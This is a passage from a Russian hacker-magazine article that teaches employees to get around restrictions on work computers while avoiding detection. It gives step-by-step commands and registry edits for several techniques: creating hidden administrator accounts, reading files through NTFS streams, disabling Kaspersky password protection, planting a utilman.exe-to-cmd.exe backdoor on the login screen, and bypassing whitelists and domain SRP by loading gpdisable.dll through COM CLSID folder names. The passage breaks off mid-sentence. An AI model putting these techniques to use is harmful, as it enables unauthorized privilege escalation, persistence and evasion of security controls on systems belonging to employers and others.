

Подобно SAMInside, она позволяет копировать пароли и хеши для их анализа на другой машине - так их проще вскрыть уже в спокойной обстановке (см. статью «**Большой парольный коллайдер»** в номере 194). Подобрать админский пароль куда интереснее, чем просто сбросить его: с исходным паролем ты будешь меньше светиться в логах, тогда как грубый взлом могут быстро заметить.

Еще один тонкий вариант - добавить в систему нового пользователя, наделить его желаемыми правами и скрыть эту учетную запись. Если пользователей десятки, то лишнего увидят нескоро. Проделав это, ты сможешь логиниться под обычным аккаунтом, не вызывая подозрений, а при необходимости запускать любую программу от имени одному тебе известной учетки с полным доступом. Конечно, полностью спрятать ее не удастся, но хотя бы на экране приветствия она маячить не будет. Для этого достаточно изменить подраздел UserList в реестре.

#### HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ Winlogon

Отыскиваем раздел SpecialAccounts или создаем его, если не нашелся. В этом разделе ищем или создаем подраздел UserList, а в нем - новый параметр типа DWORD с именем скрываемой учетки. Если присвоить ему нулевое значение, то соответствующая учетная запись не будет отображаться ни на экране приветствия, ни в общем списке из панели управления.

Можно пойти дальше и усилить конспирацию. Для этого отыскиваем ключи с говорящим названием dontdisplaylastusername и DontDisplayLockedUserId в этой ветке:

#### HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\ Policies\System

Первому присваиваем значение 0x00000001, а второму - 0x00000002. Текущий и последний использованный аккаунт также исчезнут с экрана блокировки.

#### ПОТОКИ NTFS ПОМОГУТ ПОЛУЧИТЬ ДОСТУП К ФАЙЛАМ

Как уже отмечалось выше, большинство прав доступа на рабочих компьютерах с Windows задается на уровне файловой системы NTFS. Тут самое время вспомнить про файловые потоки и особенности синтаксиса. Согласно универсальному соглашению об именовании файлов (UNC), двоеточие отделяет букву диска от дальнейшего пути. В NTFS этот знак используется еще и как разделитель между собственно именем файла и связанным с ним файловым потоком.

Если настройки прав для каждого файла и каталога Windows корректны, то нет разницы, как именно обращаются к объектам файловой системы. Доступ всегда будет блокироваться при отсутствии необходимых разрешений. Однако настройка прав — долгая рутинная операция, которую в последние годы админы часто стали упрощать, используя сторонние программы. Далеко не все из них (даже сертифицированные) корректно работают с файловыми потоками. Поэтому, если не удается прочитать filename.ext, попробуй обратиться к потоку данных этого файла с помощью конструкции filename.ext:stream:\$DATA или filename.ext:: \$DATA.

Например, если у тебя нет доступа к файлу passwords.txt, то следующая команда все равно выведет его содержимое на экран:

#### more < passwords.txt:: \$DATA

Примерно так же можно скопировать содержимое файла, перенаправив вывод команды more не на экран, а в другой файл.

#### more  $\langle$  passwords.txt:: \$DATA  $\rangle$  pass.txt

Это не должно срабатывать при корректном выставлении ограничений чтения/ записи, но админы частенько не утруждают себя аудитом прав доступа на каждый объект файловой системы. На реальном компьютере нередко получается гремучая смесь из явно заданных и унаследованных прав, противоречиями в которых можно воспользоваться в своих интересах..



Читаем файл из потока данных прямо в консоль

Кстати, о механизмах наследования. Встречаются ситуации, когда админ запрещает доступ к подкаталогу для определенных пользователей, но оставляет для них же полный доступ к директориям верхнего уровня. При этом возникает явное противоречие, и ограничения перестают действовать. Например, отсут-

ствие прав на чтение файла не работает, если разрешено читать список содержащего его каталога. Аналогично и с удалением.

#### СОЗДАЕМ СЕКРЕТНЫЙ РАЗДЕЛ БЕЗ ПОДДЕРЖКИ ПРАВ ДОСТУПА

Иногда админы запрещают только выполнение файлов. Например, чтобы пользователь не смог запустить какую-то программу. Обойти это ограничение можно, просто скопировав ее на раздел FAT32 (как вариант - на ту же флешку), где права доступа уже задать невозможно. Их просто не поддерживает сама файловая система. Если же постоянно пользоваться флешкой слишком рискованно, то можно сделать хитрее. Один раз запустить с нее любой редактор дисковых разделов, уменьшить размер системного, а на освободившемся месте создать новый том FAT32 и (опционально) скрыть его.



Скрытым разделам не присваивается буква диска, поэтому они не отображаются в «Проводнике» и файловых менеджерах. Смонтировать его в Windows можно через «Управление дисками» — diskmgmt.msc. Необходимые права для запуска этого инструмента ты уже назначил себе на прошлом этапе, когда узнавал пароль админа или создавал нового.

Если на раздел FAT32 копировались документы, базы или медиафайлы, то они будут открываться без проблем. Ничто не помешает и запускать простой софт, который ставится распаковкой: на новом месте все будет работать, как и раньше. Вот с установленными программами не все так просто. У них придется менять пути в настройках. Это либо файлы .cfg и .ini в том же каталоге, либо ключи реестра. Изменить ключи можно при помощи удаленного редактора реестра, запускаемого с флешки в той же WinPE.



С таким инструментом можно обойти и другие ограничения, прописанные в реестре.

ОБХОДИМ АНТИВИРУС КАСПЕРСКОГО

Большая часть запретов на действия пользователя в Windows реализована через реестр и права доступа в NTFS. Однако есть и другой вариант: установка специализированных программ контроля.

Например, софт «Лаборатории Касперского» загружает собственные драйверы из \windows\system32\drivers\ и sysnative\drivers. С их помощью он перехватывает системные вызовы и обращения к файловой системе, контролируя как работу программ, так и действия пользователя. Обычно админ закрывает изменение настроек антивирусного софта паролем. Хорошая новость заключается в том, что есть простые процедуры сброса такого пароля.

«Антивирус Касперского SOS» и версии для Windows Workstation проверяют имя главного файла. Поэтому достаточно проделать следующее: переименовать avp.exe (загрузившись в WinPE или в безопасном режиме);  $\bullet$ 

- запустить переименованный файл после обычного входа в систему;  $\bullet$
- зайти в меню «Настройка Параметры», отключить самозащиту и защиту паролем;
- сохранить настройки, выгрузить антивирь и переименовать его обратно.

При желании можно задать собственный пароль, чтобы админ понял, как ты мучился, не зная его.

Этот метод не сработает, если антивирус на твоем компе настраивается централизованно. Однако ты всегда можешь временно нейтрализовать сторожа описанным выше способом.

С новыми продуктами Касперского все еще проще. Итальянский консультант Kaspersky Lab Маттео Ривойра написал скрипт (http://media.kaspersky. com/utilities/ConsumerUtilities/KLAPR.zip), который автоматически определяет установленную версию антивируса и обнуляет заданный пароль. Из батника видно, что в 32-битных и 64-разрядных версиях винды он хранится в разных ветках реестра:

#### HKEY\_LOCAL\_MACHINE\SOFTWARE\KasperskyLab\[имя\_продукта]\settings HKEY\_LOCAL\_MACHINE\SOFTWARE\KasperskyLab\protected\[имя\_продукта]\

settings HKEY\_LOCAL\_MACHINE\SOFTWARE\Wow6432Node\KasperskyLab\[имя\_продукта]\ settings

Поэтому либо просто запусти этот bat, либо правь реестр вручную из-под WinPE. Просто проверь эти ветки и присвой параметру EnablePasswordProtect нулевое значение DWORD.

 $\leftarrow$ 

Начало статьи

> КАК ОБОЙТИ ОГРАНИЧЕНИЯ НА РАБОЧЕМ КОМПЬЮТЕРЕ

PABA!

BEPHATE

#### ДОБАВЛЯЕМ ТРОЯНСКУЮ ЗАКЛАДКУ

Мультизагрузочная флешка - настоящий швейцарский нож. После загрузки с нее можно разблокировать скрытые учетные записи, сбрасывать пароли, править реестр и вообще творить что угодно. Проблема одна: ее могут заметить. Поэтому сделаем себе дополнительный лаз, который не требует внешних инструментов. Создать его можно в том числе и через консоль восстановления. Так или иначе, ты можешь сделать копию файла utilman.exe, а затем заменить его на cmd.exe. Сначала сделаем копию исходного файла.

copy %windir%\system32\utilman.exe %windir%\system32\utilman-new.exe

Затем перезаписываем исходный файл utilman.exe файлом cmd.exe:

#### copy %windir%\system32\cmd.exe %windir%\system32\utilman.exe

Буква диска (системного раздела) в переменной %windir% не обязательно будет С:\. Ее можно узнать при помощи утилиты diskpart — командой list volume.

После замены utilman.exe файлом cmd.exe при следующей загрузке Windows ты увидишь привычный экран приветствия. Только при клике на «Специальные возможности» теперь будет открываться командная строка.

В ней можно делать все то же, что и обычно. Например, можешь выяснить актуальный список учетных записей командой net user и поменять их параметры. Делаешь с любым аккаунтом что угодно - активируешь и деактивируешь, меняешь пароли, изменяешь сроки их действия и так далее. Подробнее интаксисе читай в справке на сайте Microsoft.

#### ОБХОДИМ ЛОКАЛЬНЫЕ ГРУППОВЫЕ ПОЛИТИКИ

Подробнее о политиках поговорим чуть позже (не люблю я их, политиков), а пока разберем простейший пример — ограничение на запуск программ через административные шаблоны.

Админы очень любят редактор gpedit.msc. Одна из самых востребованных настроек в нем называется «Выполнять только указанные приложения Windows». Обычно при помощи этого инструмента офисному планктону разрешают запуск только приложений из белого списка. В него вносят Word, Excel, калькулятор и прочие безобидные вещи. Все остальные имена исполняемых файлов автоматически попадают под запрет. Обрати внимание: именно имена. Поэтому берем тот же cmd.exe или totalcmd.exe, переименовываем в winword.exe и спокойно пользуемся. Посмотреть (и поменять) ограничения можно через тот же редактор удаленного реестра в WinPE. Они записаны в этой ветке:

#### HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\ Policies\Explorer\RestrictRun

#### СТРЯХИВАЕМ ДОМЕННЫЕ ПОЛИТИКИ

В домене компьютеры управляются централизованно через групповые политики, однако и этот заслон можно преодолеть. Самый простой способ - не дать политикам загрузиться. Для этого запускаешь Windows в безопасном режиме или просто отключаешь машину от локальной сети при включении. Во втором случае ты сможешь залогиниться в домен даже без физического подключения к нему, поскольку Windows кеширует данные предыдущего входа и при потере связи с контроллером домена выполняет проверку локально.

После входа можешь снова подключиться к локалке и работать как обычно, только уже без активных политик. Минус этого способа состоит в неизбирательном подходе. В политиках записаны не только ограничения, но и дополнительные ресурсы, вроде выделенной сетевой папки. Впрочем, к этому времени у тебя уже должны быть достаточные права, чтобы восстановить утрату самостоятельно.

#### ОБХОДИМ ПРОДВИНУТЫЕ ЗАПРЕТЫ НА ЗАПУСК ПРОГРАММ

В домене используется более продвинутый инструмент ограничения запуска программ - SRP. Он умеет проверять, помимо имён исполняемых файлов, их пути, хеши и сертификаты. Простым переименованием экзешника его не одурачить. Как же быть? Аналогично: просто не дать системе увидеть эти ограни-

чения.

По умолчанию контролируется только запуск программ, но не динамических библиотек, поскольку тотальная проверка отнимает слишком много ресурсов.



Еще в 2005 году Марк Руссинович написал утилиту Gpdisable. Она выполняет инжект библиотеки в любой процесс, и тот перестает видеть запреты групповой политики из соответствующей ветки реестра.

#### HKEY LOCAL MACHINE\SOFTWARE\Policies\Microsoft\Windows\Safer\ CodeIdentifiers

Затем схожую тактику реализовал Эрик Ракнер (Eric Rachner) в своей утилите Group Policy Bypassing Tool - тогда он еще был руководителем команды Application Consulting Engineering (ACE team) в Microsoft.

Обе программы имеют одинаковый недостаток: чтобы запустить их и внедрить .dll, пользователь уже должен иметь некоторые административные привилегии. Но если они у него есть, то смысл в этих утилитах теряется. Локальному админу ничто не мешает убрать ограничения доменных политик вручную.

В блоге **ACROS Security лет пять назад был описан другой способ обхода** доменных ограничений, применимый в реальной ситуации с правами простого пользователя.

- 1. Переименовываем внедряемую библиотеку gpdisable.dll в deskpan.dll.
- 2. Создаем новую папку с именем files. {42071714-76d4-11d1-8b24-00a0c9068ff3}.
- 3. Помещаем в нее файл deskpan.dll и открываем папку.
- 4. Создаем в ней новый документ .rtf и открываем его.

При этом загружается WordPad, который подгружает в память gpdisable.dll под видом deskpan.dll. Разберём метод подробнее.

Deskpan.dll - это расширение CPL панорамирования дисплея, стандартная библиотека в Windows, на которую не распространяются ограничения SRP. В системе она зарегистрирована как СОМ-сервер с глобальным идентификатором класса {42071714-76d4-11d1-8b24-00a0c9068ff3}. Если мы запускаем доверенное приложение из папки, в названии которой есть ID этого класса после точки, то оно создает экземпляр СОМ-сервера и выполняет загрузку deskpan.dll из текущего рабочего каталога.

В изложенном варианте этот метод работает только в Windows XP, но для более свежих версий винды его несложно модифицировать. Принцип остается прежним.

Например, в Windows 7 можно использовать COM-сервер AnalogCable Class (\System32\PsisDecd.dll), зарегистрированный с идентификатором CLSID {2E095DD0-AF56-47E4-A099-EAC038DECC24}. При обращении к PsisDecd.dll загружается библиотека ehTrace.dll, поиски которой начинаются с текущего каталога. Поэтому аналогичный сценарий внедрения gpdisable.dll можно реализовать даже с помощью «Блокнота».

- 1. Переименовываем gpdisable.dll в ehTrace.dll.
- 2. Создаем новый текстовый документ.
- 3. Создаем каталог с именем files. {2E095DD0-AF56-47E4-A099-
- **EAC038DECC24}** и помещаем в него оба файла (библиотеку и текстовый документ).
- 4. Дважды кликаем на текстовый файл и открываем в «Блокноте» пункт «Сохра-НИТЬ КАК».

В этот момент в память загружается gpdisable.dll.

#### СОЗДАЕМ ХИТРЫЕ ЯРЛЫКИ

Трюки из предыдущего раздела возможны потому, что в Windows наряду с обычными папками используются папки-ярлыки с предопределенными функциями. Например, «Мой компьютер», «Панель управления» или «Принтеры». Все они реализованы как СОМ-серверы с известными идентификаторами класса (CLSID). Всего их больше ста, поэтому перечислю только новые **B Windows 10:** 

{3936E9E4-D92C-4EEE-A85A-BC16D5EA0819} — часто используемые пап- $\bullet$ ΚИ;

- {018D5C66-4533-4307-9B53-224DE2ED1FE6} OneDrive;  $\bullet$
- {679f85cb-0220-4080-b29b-5540cc05aab6} панель быстрого доступа;
- {BB64F8A7-BEE7-4E1A-AB8D-7D8273F7FDB6} безопасность и обслуживание.

Любой из них можно использовать для скрытого запуска своих программ.

В примере ниже я создаю в пользовательской директории подпапку с именем LPT3. {BB64F8A7-BEE7-4E1A-AB8D-7D8273F7FDB6}. Имя до точки запре-

щено в Windows, поскольку совпадает с названием порта. Чтобы его создать, и передать полный путь к создаваемому каталогу как аргумент в кавычках.

